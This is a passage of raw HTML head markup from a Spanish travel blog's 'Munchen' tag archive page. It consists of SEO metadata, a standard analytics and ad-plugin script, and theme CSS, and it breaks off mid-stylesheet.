

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinturbulencias.com/tag/munchen/
body_size: 21891
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/FAVICON.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Munchen archivos - SinTurbulencias</title>
	<link rel="canonical" href="https://www.sinturbulencias.com/tag/munchen/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Munchen archivos - SinTurbulencias" />
	<meta property="og:url" content="https://www.sinturbulencias.com/tag/munchen/" />
	<meta property="og:site_name" content="SinTurbulencias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sinturbulencias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sinturbulencias.com/tag/munchen/","url":"https://www.sinturbulencias.com/tag/munchen/","name":"Munchen archivos - SinTurbulencias","isPartOf":{"@id":"https://www.sinturbulencias.com/#website"},"primaryImageOfPage":{"@id":"https://www.sinturbulencias.com/tag/munchen/#primaryimage"},"image":{"@id":"https://www.sinturbulencias.com/tag/munchen/#primaryimage"},"thumbnailUrl":"https://www.sinturbulencias.com/wp-content/uploads/2019/09/oktober-2.jpg","breadcrumb":{"@id":"https://www.sinturbulencias.com/tag/munchen/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.sinturbulencias.com/tag/munchen/#primaryimage","url":"https://www.sinturbulencias.com/wp-content/uploads/2019/09/oktober-2.jpg","contentUrl":"https://www.sinturbulencias.com/wp-content/uploads/2019/09/oktober-2.jpg","width":1500,"height":1041},{"@type":"BreadcrumbList","@id":"https://www.sinturbulencias.com/tag/munchen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.sinturbulencias.com/"},{"@type":"ListItem","position":2,"name":"Munchen"}]},{"@type":"WebSite","@id":"https://www.sinturbulencias.com/#website","url":"https://www.sinturbulencias.com/","name":"SinTurbulencias","description":"Blog de viajes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sinturbulencias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Feed" href="https://www.sinturbulencias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Feed de los comentarios" href="https://www.sinturbulencias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Etiqueta Munchen del feed" href="https://www.sinturbulencias.com/tag/munchen/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SINTURBU"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.sinturbulencias.com\/tag\/munchen\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SINTURBU',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-SINTURBU', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<!-- www.sinturbulencias.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="sintu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.sinturbulencias.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/font-awesome-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/blog/masonry-core.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-meta-overlaid-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/blog/masonry-meta-overlaid.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/build/ascend.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.sinturbulencias.com/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sinturbulencias.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.sinturbulencias.com/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:4.1em!important}body[data-bg-header="true"].archive 